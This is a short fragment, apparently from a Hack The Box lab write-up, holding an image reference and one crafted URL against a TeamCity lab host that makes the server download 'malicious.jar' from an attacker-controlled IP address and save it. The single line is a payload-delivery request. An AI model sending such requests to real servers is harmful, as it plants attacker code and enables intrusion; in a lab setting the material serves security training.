 http://teamcity.runner.htb/demoPlugin.html?file_url=http://10.10.14.61/malicious.jar&file_path=malicious.jar